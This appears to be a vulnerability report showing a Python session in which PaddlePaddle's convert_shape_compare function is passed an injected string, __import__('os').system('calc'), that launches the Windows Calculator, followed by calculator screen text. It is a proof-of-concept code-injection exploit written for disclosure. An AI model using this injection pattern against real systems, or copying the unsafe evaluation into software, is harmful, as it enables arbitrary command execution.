 PS C:\Users\leeyange> python
Python 3.7.9 (tags/v3.7.9:13c94747c7, Aug 17 2020, 18:58:18) [MSC v.1900 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
Failed calling sys.__interactivehook__
Traceback (most recent call last):
  File "D:\document\Python3.7.9\lib\site.py", line 439, in register_readline
    readline.read_history_file(history)
  File "D:\document\Python3.7.9\lib\site-packages\pyreadline\rlmain.py", line 165, in read_history_file
    self.mode._history.read_history_file(filename)
  File "D:\document\Python3.7.9\lib\site-packages\pyreadline\lineeditor\history.py", line 82, in read_history_file
    for line in open(filename, 'r'):
UnicodeDecodeError: 'gbk' codec can't decode byte 0xa4 in position 45: illegal multibyte sequence
>>> import paddle
>>> paddle.jit.dy2static.convert_operators.convert_shape_compare('prefix','+ str(__import__("os").system("calc")) +','1')
'prefix01'
>>>
计算器
科学
0
DEG F-E
MC MR M+ M− MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =